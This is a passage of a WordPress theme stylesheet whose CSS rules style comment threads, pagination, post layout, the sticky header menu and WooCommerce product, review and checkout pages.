padding-left: 5px;
color: #555;
font-size: 10px !important;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply a {
font-size: 11px !important;
color: #555;
text-transform: capitalize !important;
}
ul.commentlists li.comment .comment_item .comment-details .comment-body {
padding-left: 90px;
}
ul.commentlists li.comment .comment_item .comment-details .comment-reply {
position: absolute;
top: 0;
right: 0;
}
ul.commentlists li.comment .comment_item .comment-details .comment-reply img {
float: left;
}
ul.commentlists li.comment .comment_item .comment-details .comment-reply-link {
color: #555;
font-size: 12px;
float: left;
padding-left: 2px;
}
ul.commentlists li.comment .comment_item .comment-details .comment-content p {
margin-bottom: 0;
}
ul.commentlists li.pingback {
position: relative;
}
ul.commentlists li.pingback .comment-body {
display: none;
}
ul.commentlists li.pingback .author-name {
display: inline-flex;
}
ul.commentlists li.pingback .author-name a {
color: #000000;
font-weight: 500;
font-size: 12px;
text-transform: uppercase;
}
ul.commentlists li.pingback .author-name .date {
display: none;
}
ul.commentlists li.pingback .author-name .ova_reply a {
text-transform: capitalize;
}
ul.commentlists ul.children {
list-style: none;
margin-left: 75px;
}
.comment-navigation {
float: left;
width: 100%;
margin-bottom: 10px;
}
.comment-navigation .nav_comment_text {
width: 100%;
float: left;
padding: 10px 0px 11px 0px;
font-weight: 600;
text-transform: uppercase;
font-size: 22px;
color: #333;
}
.comment-navigation .previous {
float: left;
display: inline-block;
}
.comment-navigation .next {
display: inline-block;
float: right;
}
.comment-navigation a {
color: #333;
font-weight: 500;
}
.comment-navigation a:hover {
color: #000;
} .wrap_comment_form {
float: left;
width: 100%;
display: block;
}
.wrap_comment_form .comment-reply-title {
margin-top: 0;
}
.wrap_comment_form h4.title-comment,
.wrap_comment_form h4.number-comments {
margin-bottom: 22px;
border-top: 1px solid #dfdfdf;
padding-top: 41px;
margin-top: 0px;
}
.wrap_comment_form .comment-form input,
.wrap_comment_form .comment-form textarea {
border-radius: 4px;
color: #343434;
border-color: #343434;
margin-bottom: 17px;
height: 40px;
}
.wrap_comment_form .comment-form input:focus,
.wrap_comment_form .comment-form textarea:focus {
outline: none;
box-shadow: none;
}
.wrap_comment_form .comment-form textarea {
height: 150px;
}
.wrap_comment_form .comment-form p.form-submit {
float: left;
width: 100%;
clear: both;
margin-bottom: 50px;
}
.wrap_comment_form .comment-form p.form-submit input.submit {
font-size: 14px;
border-radius: 4px;
background-color: #343434;
border: 1px solid #343434;
color: #fff;
box-shadow: none;
font-weight: 500;
text-shadow: none;
cursor: pointer;
text-transform: uppercase;
padding: 10px 25px;
height: 45px;
} .comment-respond input, .comment-respond textarea {
margin-bottom: 15px;
}
.comment-respond input:focus, .comment-respond textarea:focus {
outline: none;
box-shadow: none;
}
.comment-respond #submit {
padding: 12px 25px;
border: 1px solid #343434;
border-radius: 4px;
cursor: pointer;
background-color: #343434;
color: #fff;
} .pagination-wrapper {
text-align: center;
margin: 50px 0px;
}
.pagination-wrapper .pagination li a {
border-radius: 4px;
margin-right: 10px;
color: #333333;
padding: 5px 20px;
text-align: center;
font-weight: 700;
border: 1px solid rgba(52, 52, 52, 0.3);
}
.pagination-wrapper .pagination li a:focus, .pagination-wrapper .pagination li a:hover {
border: 1px solid #343434;
background-color: #343434;
color: #fff;
}
.pagination-wrapper .pagination li.active a {
border: 1px solid #343434;
background-color: #343434;
color: #fff;
}  article.post-wrap {
margin-bottom: 70px;
}
article.post-wrap h2.post-title {
margin-top: 0;
margin-bottom: 0;
line-height: 1em;
}
article.post-wrap h2.post-title a,
article.post-wrap h2.entry-title a {
color: #343434;
font-size: 16px;
text-transform: uppercase;
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
}
article.post-wrap.sticky h2.post-title {
margin-top: 0;
}
article.post-wrap .post-media {
margin-bottom: 20px;
}
article.post-wrap .post-meta .post-meta-content {
margin: 15px 0px;
display: block;
color: #222;
font-size: 13px;
}
article.post-wrap .post-meta .post-meta-content a {
color: #222;
font-size: 13px;
}
article.post-wrap .post-meta .post-meta-content a:hover {
color: inherit;
}
article.post-wrap .post-meta .post-meta-content .right {
font-weight: 500;
}
article.post-wrap .post-tag {
margin: 60px 0px 30px 0px;
}
article.post-wrap .post-tag .ovatags,
article.post-wrap .post-tag .ovacats,
article.post-wrap .post-tag .share_social .ova_label {
font-weight: 500;
font-size: 14px;
text-transform: uppercase;
color: #000;
clear: both;
display: block;
margin-bottom: 15px;
}
article.post-wrap .post-tag a {
background-color: #555;
color: #fff;
padding: 5px 10px;
border-radius: 5px;
margin-bottom: 10px;
display: inline-block;
}
article.post-wrap .post-tag a:hover {
background-color: #000;
}
article.post-wrap .post-tag .post-tags {
display: block;
margin-bottom: 15px;
}
article.post-wrap .post-tag .post-tags a {
display: inline-block;
}
article.post-wrap .post-tag .post-categories {
display: block;
margin-top: 30px;
margin-bottom: 30px a;
margin-bottom-display: inline-block;
}
article.post-wrap .post-tag .share_social ul {
list-style: none;
padding-left: 0;
margin-left: 0;
}
article.post-wrap .post-tag .share_social ul li {
display: inline-block;
margin-bottom: 15px;
}
article.post-wrap .post-readmore a {
text-transform: uppercase;
color: #888;
padding: 0;
font-size: 12px;
text-transform: none;
font-weight: 500;
line-height: 26px;
border-radius: 0;
letter-spacing: 1px;
border-bottom: 1px solid #e8e8e8;
box-shadow: none;
}
article.post-wrap .post-readmore a a:hover {
color: #000;
border-bottom-color: #000;
} .single article.post-wrap h1.post-title {
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
margin-bottom: 0px;
margin-top: 0;
} .patter_bg {
position: absolute !important;
width: 100%;
height: 100%;
} .result_search h2.post-title a {
color: #333;
} .post-password-form p label {
margin-bottom: 0;
} .page h2.post-title {
margin-top: 0;
} .page-links {
clear: both;
margin: 20px 0px 30px 0px;
float: left;
}
.page-links a, .page-links > span {
border: 1px solid #d1d1d1;
border-radius: 2px;
display: inline-block;
font-size: 13px;
font-size: 0.8125rem;
height: 1.8461538462em;
line-height: 1.6923076923em;
margin-right: 0.3076923077em;
text-align: center;
width: 1.8461538462em;
}
.page-links a {
background-color: #1a1a1a;
border-color: #1a1a1a;
color: #fff;
}
.page-links a:hover, .page-links a:focus {
background-color: #e9a31b;
border-color: transparent;
color: #fff;
}
.page-links > .page-links-title {
border: 0;
color: #1a1a1a;
height: auto;
margin: 0;
padding-right: 0.6153846154em;
width: auto;
}
.page-links .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
height: 1px;
overflow: hidden;
position: absolute !important;
width: 1px;
word-wrap: normal !important;
} .ovatheme_breadcrumbs {
background-color: #ededed;
margin-bottom: 60px;
}
.ovatheme_breadcrumbs ul.breadcrumb {
margin-bottom: 0;
padding: 23px 0px;
}
.ovatheme_breadcrumbs ul.breadcrumb li,
.ovatheme_breadcrumbs ul.breadcrumb a,
.ovatheme_breadcrumbs ul.breadcrumb li a {
color: #343434;
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
}
.ovatheme_breadcrumbs .separator {
padding-left: 2px;
padding-right: 2px;
}
.ovatheme_breadcrumbs .separator:before {
font-family: "ElegantIcons";
content: "5";
font-size: 17px;
} @media (max-width: 1199.98px) {
ul.commentlists ul.children {
margin-left: 15px;
}
}
@media (max-width: 991.98px) {
.ovatheme_header_default button.navbar-toggler {
background: #343434;
color: #fff;
}
ul.commentlists header.comment-author {
width: 100%;
margin-right: 0;
margin-bottom: 15px;
}
ul.commentlists li.comment .comment_item .comment-details .comment-body {
padding-left: 0px;
}
}
@media (max-width: 767.98px) { .comment-details {
width: 100%;
float: left;
}
.comment-details .author-name {
margin-top: 10px;
}
.comment-details .comment-content {
margin-left: 0;
padding-bottom: 15px;
}
h4.title-comment,
h4.number-comments {
float: left;
width: 100%;
}
ul.commentlists li.comment article.comment_item {
float: left;
margin-bottom: 15px;
}
ul.commentlists ul.children {
margin-left: 10px;
}
} @media only screen and (min-width: 480px) and (max-width: 767px) {
.pp_pic_holder {
left: 50% !important;
width: 98% !important;
margin-left: -49% !important;
}
div.pp_default .pp_content_container .pp_right {
padding-right: 21px !important;
}
.pp_content, #pp_full_res img {
width: 100% !important;
height: 100% !important;
}
div.pp_default .pp_content_container .pp_details {
margin-top: 20px !important;
}
#pp_full_res iframe {
width: 100%;
}
}
@media only screen and (max-width: 479px) {
.pp_pic_holder {
left: 50% !important;
width: 98% !important;
margin-left: -49% !important;
}
div.pp_default .pp_content_container .pp_right {
padding-right: 21px !important;
}
.pp_content, #pp_full_res img {
width: 100% !important;
height: 100% !important;
}
div.pp_default .pp_content_container .pp_details {
margin-top: 20px !important;
}
#pp_full_res iframe {
width: 100%;
}
}
.elementor-default .meup_404_page {
margin-top: 60px;
}  .dropdown-menu {
min-width: 10rem;
} body .ovamenu_shrink_mobile,
body .ovamenu_shrink {
-webkit-transition: 0.5s;
-moz-transition: 0.5s;
-o-transition: 0.5s;  }
body .ovamenu_shrink_mobile.ovamenu_hide,
body .ovamenu_shrink.ovamenu_hide {
height: 0;
visibility: hidden;
}
body .ovamenu_shrink_mobile.active_fixed,
body .ovamenu_shrink.active_fixed {
position: fixed;
top: 0px;
width: 100%;
left: 0;
z-index: 999;
background: #fff;
box-shadow: 0px 1px 6px 0px #c5c5c5;
animation: slide-down 0.7s;
visibility: visible;
height: auto;  }
body .ovamenu_shrink_mobile.active_fixed.footer,
body .ovamenu_shrink.active_fixed.footer {
animation: slide-up 0.7s;
box-shadow: none;
top: auto;
bottom: 0;
}
body .ovamenu_shrink_mobile.active_fixed.bg_dark,
body .ovamenu_shrink.active_fixed.bg_dark {
background-color: #343434 !important;
box-shadow: 0px 1px 6px 0px #696969;
}
body .ovamenu_shrink_mobile.active_fixed.bg_white,
body .ovamenu_shrink.active_fixed.bg_white {
background-color: #fff !important;
}
body .ovamenu_shrink_mobile.active_fixed.text_dark .ova_openNav i,
body .ovamenu_shrink.active_fixed.text_dark .ova_openNav i {
color: #222222 !important;
}
@media (min-width: 1025px) {
body .ovamenu_shrink_mobile.active_fixed.text_dark ul.menu li:not(.active) a,
body .ovamenu_shrink.active_fixed.text_dark ul.menu li:not(.active) a {
color: #222222 !important;
}
}
body .ovamenu_shrink_mobile.active_fixed.text_dark .ova-menu-acount a,
body .ovamenu_shrink.active_fixed.text_dark .ova-menu-acount a {
color: #222 !important;
}
@keyframes slide-down {
0% {
opacity: 0;
transform: translateY(-100%);
}
100% {
opacity: 0.9;
transform: translateY(0);
}
}
@keyframes slide-up {
0% {
opacity: 0;
transform: translateY(100%);
}
100% {
opacity: 0.9;
transform: translateY(0);
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed,
body.admin-bar .ovamenu_shrink.active_fixed {
top: 32px;
}
@media (max-width: 782.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed,
body.admin-bar .ovamenu_shrink.active_fixed {
top: 46px;
}
}
@media (max-width: 599.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed,
body.admin-bar .ovamenu_shrink.active_fixed {
top: 0px;
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.footer,
body.admin-bar .ovamenu_shrink.active_fixed.footer {
top: auto;
bottom: 0;
}
@media (max-width: 782.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed.footer,
body.admin-bar .ovamenu_shrink.active_fixed.footer {
top: auto;
bottom: 0;
}
}
@media (max-width: 599.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed.footer,
body.admin-bar .ovamenu_shrink.active_fixed.footer {
top: auto;
bottom: 0;
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.bg_dark,
body.admin-bar .ovamenu_shrink.active_fixed.bg_dark {
background-color: #343434 !important;
box-shadow: 0px 1px 6px 0px #696969;
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.bg_white,
body.admin-bar .ovamenu_shrink.active_fixed.bg_white {
background-color: #fff !important;
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.text_dark .ova_openNav i,
body.admin-bar .ovamenu_shrink.active_fixed.text_dark .ova_openNav i {
color: #222222 !important;
}
@media (min-width: 1025px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed.text_dark ul.menu li:not(.active) a,
body.admin-bar .ovamenu_shrink.active_fixed.text_dark ul.menu li:not(.active) a {
color: #222222 !important;
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.text_dark .ova-menu-acount a,
body.admin-bar .ovamenu_shrink.active_fixed.text_dark .ova-menu-acount a {
color: #222 !important;
}
.ova_framework_hf_el-template-default .ovamenu_shrink_mobile.ovamenu_hide,
.ova_framework_hf_el-template-default .ovamenu_shrink.ovamenu_hide {
visibility: visible;
height: auto;
}
.ovatheme_header_default nav.navbar {
width: 100%;     }
.ovatheme_header_default nav.navbar ul.nav .dropdown-menu {
visibility: hidden;
top: 110%;
z-index: -1;
padding: 0;
margin: 0;
border-radius: 0;
}
.ovatheme_header_default nav.navbar ul.nav li.active > a {
color: #e86c60;
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu {
display: block;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 100%;
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu li:not(:last-child) {
border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu > li:hover > .dropdown-menu {
display: block;
opacity: 1;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 0;
}
.ovatheme_header_default nav.navbar .navbar-brand {
padding-top: 30px;
padding-bottom: 30px;
font-weight: bold;
text-transform: uppercase;
}
.ovatheme_header_default nav.navbar li a {
text-transform: capitalize;
color: #343434;
font-weight: 500;
padding: 30px 15px;
font-size: 14px;
display: inline-block;
}
.ovatheme_header_default nav.navbar li.dropdown > a {
width: 100%;
}
.ovatheme_header_default nav.navbar li.dropdown > a:after {
display: none;
width: 0;
height: 0;
margin-left: 0.255em;
vertical-align: 0.255em;
content: "";
border-top: 0.3em solid;
border-right: 0.3em solid transparent;
border-bottom: 0;
border-left: 0.3em solid transparent;
float: right;
margin-top: 10px;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle { top: 32px;
position: absolute;
right: 0;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle:after {
display: none;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-menu .dropdown-toggle {
top: 10px;
right: 10px;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu li > a {
padding: 10px 15px;
display: inline-block;
width: 100%;
white-space: nowrap;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu li > a:hover {
color: #e86c60;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu > .active > a {
background-color: transparent;
color: #e86c60;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu > .active > a:focus, .ovatheme_header_default nav.navbar ul.dropdown-menu > .active > a:hover {
background-color: transparent;
}
.ovatheme_header_default nav.navbar ul.nav > li:last-child > a {
padding-right: 0;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu ul.dropdown-menu {
right: 100%;
left: auto;
top: 0;
}
@media (max-width: 991.98px) {
.ovatheme_header_default nav.navbar { }
.ovatheme_header_default nav.navbar ul.nav > li.dropdown:hover ul.dropdown-menu {
display: block;
top: 100%; visibility: visible;
}
.ovatheme_header_default nav.navbar ul.nav ul li.dropdown:hover > ul {
top: 0;
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu li:not(:last-child) {
border-bottom: none;
}
.ovatheme_header_default nav.navbar button.navbar-toggler:focus {
outline: none;
}
.ovatheme_header_default nav.navbar ul.nav li > a {
width: 100%;
border-bottom: 1px solid #eee;
padding-left: 0;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu {
border: none;
margin-top: 0;
margin-bottom: 0;
padding-top: 0;
padding-bottom: 0;
margin-left: 10px;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu li.dropdown .dropdown-toggle {
display: none;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu ul.dropdown-menu {
display: block;
border: none;
}
.ovatheme_header_default nav.navbar li a {
padding: 7px 0px;
display: inline-block;
}
.ovatheme_header_default nav.navbar li.dropdown > a:after {
display: none;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle {
display: inline-block;
padding-left: 0px;
position: absolute;
right: 10px;
top: 8px;
background: transparent;
border: none;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle:focus {
outline: none;
}
.ovatheme_header_default nav.navbar li.active_sub > ul.dropdown-menu {
display: block;
}
.ovatheme_header_default nav.navbar .navbar-brand {
padding-top: 15px;
padding-bottom: 15px;
}
}
.elementor-default .ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle {
display: none;
}
@media (max-width: 991.98px) {
.elementor-default .ovatheme_header_default li.dropdown a > i {
display: none;
}
} .woocommerce {         }
.woocommerce .col-sidebar {
padding-left: 0;
padding-right: 0;
}
.woocommerce .right_sidebar {
padding-left: 60px;
}
.woocommerce .left_sidebar {
padding-right: 60px;
}
@media (max-width: 991.98px) {
.woocommerce .right_sidebar {
padding-left: 0px;
}
.woocommerce .left_sidebar {
padding-right: 0px;
}
.woocommerce.single-product .page-section > .container > .row {
display: block;
}
}
@media (max-width: 767.98px) {
.woocommerce .col-sidebar {
padding-left: 15px;
padding-right: 15px;
}
.woocommerce .ovatheme_woo_nosidebar {
padding-left: 15px;
padding-right: 15px;
}
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .button {
font-size: 100%;
margin: 0;
line-height: 1;
cursor: pointer;
position: relative;
text-decoration: none;
overflow: visible;
padding: 12px 25px;
font-weight: 500;
border-radius: 4px;
left: auto;
color: #515151;
background-color: #ebe9eb;
border: 0;
display: inline-block;
background-image: none;
box-shadow: none;
text-shadow: none;
}
.woocommerce h1.page-title {
margin-top: 0;
}
.woocommerce ul.products li.product .onsale {
border-radius: 0;
margin-right: 0;
margin-top: 0;
}
.woocommerce ul.products li.product h2.woocommerce-loop-product__title {
font-size: 16px;
text-transform: uppercase;
color: #343434;
}
.woocommerce ul.products li.product .price {
font-size: 14px;
color: #343434;
font-weight: 500;  }
.woocommerce ul.products li.product .price del {
padding-right: 5px;
}
.woocommerce ul.products li.product .price ins {
text-decoration: none;
}
.woocommerce.single-product .product {        }
.woocommerce.single-product .product .woo-thumbnails {
margin-top: 30px;
width: 100%;
max-width: 100%;
display: block;
}
.woocommerce.single-product .product .woo-thumbnails .item {
width: 32.8%;
display: inline-block;
padding-right: 2px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next {
right: -30px;
position: absolute;
top: 50%;
margin-top: -45px;
width: 30px;
height: 30px;
background: #fff;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next:focus {
outline: none;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next:hover {
color: #e9a31b;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next span {
text-indent: -10000px;
position: relative;
display: block;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next span:before {
position: absolute;
top: 0;
left: 0;
font-size: 25px;
content: "5";
font-family: "ElegantIcons";
text-indent: 0;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev {
left: -30px;
position: absolute;
top: 50%;
margin-top: -45px;
width: 30px;
height: 30px;
background: #fff;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev:focus {
outline: none;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev:hover {
color: #e9a31b;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev span {
text-indent: -10000px;
position: relative;
display: block;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev span:before {
position: absolute;
top: 0;
left: 0;
font-size: 25px;
content: "4";
font-family: "ElegantIcons";
text-indent: 0;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woo-thumbnails button.owl-prev {
left: 0px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev span {
background-color: #fff !important;
padding: 1px 0px 0px 5px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next {
right: 0px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next span {
background-color: #fff !important;
padding: 1px 0px 0px 5px;
}
}
.woocommerce.single-product .product .onsale {
border-radius: 0;
left: 0;
top: 0;
}
.woocommerce.single-product .product .product_title {
margin-bottom: 30px;
}
.woocommerce.single-product .product .woocommerce-product-rating {
margin-bottom: 15px;
}
.woocommerce.single-product .product .price {
color: #343434;
font-size: 18px;
}
.woocommerce.single-product .product .price del {
padding-right: 5px;
}
.woocommerce.single-product .product .price ins {
text-decoration: none;
}
.woocommerce.single-product .product .woocommerce-product-details__short-description p {
margin-bottom: 23px;
}
.woocommerce.single-product .product .cart {
margin-bottom: 25px;
}
.woocommerce.single-product .product .cart .quantity .qty {
height: 40px;
}
.woocommerce.single-product .product .cart .single_add_to_cart_button {
height: 40px;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs {
padding: 10px 0px;
margin-bottom: 50px;
border-top: 1px solid #ccc;
border-bottom: 1px solid #ccc;
text-align: center;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs:before {
border: none;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li {
border: none;
background-color: transparent;
border-color: transparent;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li:before, .woocommerce.single-product .product .woocommerce-tabs ul.tabs li:after {
display: none;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li a {
opacity: 0.4;
color: #343434;
font-size: 18px;
font-weight: 600;
text-transform: uppercase;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li.active a {
opacity: 1;
}
.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel--description {
color: #393939;
}
.woocommerce.single-product .product .woocommerce-Reviews {
display: flex;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woocommerce-Reviews {
display: inline-block;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper,
.woocommerce.single-product .product .woocommerce-Reviews #comments {
width: 100%;
}
}
.woocommerce.single-product .product .woocommerce-Reviews #comments {
width: 50%;
padding-right: 15px;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woocommerce-Reviews #comments {
width: 100%;
padding-left: 0;
}
}
.woocommerce.single-product .product .woocommerce-Reviews #comments h2.woocommerce-Reviews-title {
margin-top: 0;
font-size: 18px;
text-transform: uppercase;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper {
width: 50%;
padding-left: 15px;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper {
width: 100%;
padding-left: 0;
margin-top: 30px;
}
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-reply-title {
font-size: 1.75rem;
font-weight: 500;
margin-bottom: 1em;
display: block;
font-size: 18px;
text-transform: uppercase;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment label,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email label,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author label {
display: block;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment textarea,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email textarea,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author textarea {
border-radius: 4px;
border: 1px solid #ddd;
padding-left: 5px;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment textarea:focus,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email textarea:focus,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author textarea:focus {
outline: none;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment input,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email input,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author input {
width: 100%;
height: 40px;
border-radius: 4px;
border: 1px solid #ddd;
padding-left: 5px;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .form-submit input#submit {
margin-top: 10px;
color: #fff;
}
.woocommerce #customer_details .col-1 {
flex: none;
max-width: 100%;
padding-left: 0;
}
.woocommerce #customer_details .col-2 {
flex: none;
max-width: 100%;
padding-right: 0;
}
.woocommerce #customer_details p.form-row label {
display: block;
width: 100%;
}
.woocommerce #customer_details p.form-row .woocommerce-input-wrapper {
width: 100%;
}
.woocommerce #customer_details p.form-row .woocommerce-input-wrapper input {
padding: 5px;
}
.woocommerce .woocommerce-additional-fields .woocommerce-input-wrapper {
width: 100%;
padding: 5px;
}
.woocommerce .woocommerce-pagination .page-numbers {
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
border: 0;
margin: 0;
}
.woocommerce .woocommerce-pagination .page-numbers li {
border: 0;
margin-bottom: 12px;
}
.woocommerce .woocommerce-pagination .page-numbers li:not(:last-child) {
margin-right: 12px;
}
.woocommerce .woocommerce-pagination .page-numbers li span, .woocommerce .woocommerce-pagination .page-numbers li a {
width: 40px;
height: 40px;
font-size: 16px;
line-height: 1.2;
color: #222222;
border: 2px solid #cfccea;
display: inline-flex;
justify-content: center;
align-items: center;
padding: 0px;
transition: 0.4s;
border-radius: 3px;
margin: 0px;
font-weight: 400;
}
.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce .woocommerce-pagination .page-numbers li a.current {
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.woocommerce .woocommerce-pagination .page-numbers li span:hover, .woocommerce .woocommerce-pagination .page-numbers li span:focus, .woocommerce .woocommerce-pagination .page-numbers li a:hover, .woocommerce .woocommerce-pagination .page-numbers li a:focus {
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.woocommerce .checkout .payment_method_stripe label {
margin-bottom: 0;
margin-right: 5px;
}
.woocommerce .checkout .payment_method_stripe .form-row {
padding: 0 !important;
display: flex;
align-items: center;
margin: 0 !important;
}
@media (max-width: 767px) {
.woocommerce .checkout .payment_method_stripe .form-row {
width: 100%;
float: none !important;
}
}
.woocommerce .checkout .payment_method_stripe .form-row-wide {
margin-bottom: 5px !important;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group {
display: flex;
align-items: center;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group #stripe-card-element {
min-width: 180px;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group .wc-stripe-elements-field {
order: 2;
margin: 0;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group .stripe-credit-card-brand {
position: relative !important;
order: 1;
margin: 0 !important;
top: 0 !important;
right: 0 !important;
background-size: 100% 100% !important;
margin-right: 10px !important;
}
.woocommerce .checkout .payment_method_stripe #stripe-exp-element {
min-width: 100px;
}
.woocommerce .checkout .payment_method_stripe #stripe-cvc-element {
min-width: 50px;
}
.woocommerce .checkout .payment_method_stripe .woocommerce-SavedPaymentMethods-saveNew {
display: flex;
align-items: center;
flex-wrap: nowrap;
}
.woocommerce .up-sells.products > h2,
.woocommerce .related.products > h2 {
margin-bottom: 30px;
text-transform: uppercase;
font-size: 18px;
font-weight: bold;
}
.woocommerce .comment-form .comment-form-rating {
margin-bottom: 20px;
margin-top: 15px;
}
.woocommerce .comment-form .select2-container--default .select2-selection--single {
border: 1px solid #ddd;
border-radius: 5px;
}
.woocommerce .woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information.panel h2 {
display: none;
}
.woocommerce div.product form.cart .variations tr {
border: none;
}
.woocommerce div.product form.cart .variations tr td.value .reset_variations {
display: none;
}
.woocommerce #order_review_heading {
margin-bottom: 30px;
}
.woocommerce #ship-to-different-address {
margin-bottom: 20px;
}
.woocommerce .woocommerce-billing-fields > h3 {
margin-bottom: 30px;
}
.woocommerce .woocommerce-result-count {
margin-top: 6px;
}
.woocommerce .select2-container--default .select2-selection--single {
border-radius: 4px;
border-color: #e2e2e2;
}
.woocommerce ul.products li.product h2.woocommerce-loop-product__title {
color: #e86c60;
margin-bottom: 10px;
}
.woocommerce ul.products li.product .button {
margin-top: 15px;
text-transform: uppercase;
font-size: 14px;
background: #fff;
border: 1px solid #ccc;
}
.woocommerce ul.products li.product .button:hover {
background-color: #e86c60;
color: #fff;
}
.woocommerce ul.products li.product .price {
font-size: 16px;
}
.woocommerce.single-product .product .price {
font-size: 24px;
font-weight: bold;
}
.woocommerce table.woocommerce-grouped-product-list.group_table {
border: 1px solid #fff;
}
.woocommerce .woocommerce-tabs.wc-tabs-wrapper {
margin-bottom: 50px;
padding-top: 40px;
}
.woocommerce .comment-respond input, .woocommerce .comment-respond textarea {
margin-bottom: 0;
}
.woocommerce .product_meta .sku_wrapper {
display: block;
color: #666;
margin-bottom: 10px;
}
.woocommerce .product_meta .sku_wrapper .sku {
color: #343434;
}
.woocommerce .product_meta .posted_in {
display: block;
color: #666;
}
.woocommerce .product_meta .posted_in a {
color: #343434;
}
.woocommerce table.shop_attributes td p {
padding-left: 10px;
}
.woocommerce table.shop_attributes tr {
border: none;
}
.woocommerce .comment-form-cookies-consent {
display: flex;
margin-top: 17px !important;
}
.woocommerce .comment-form-cookies-consent label {
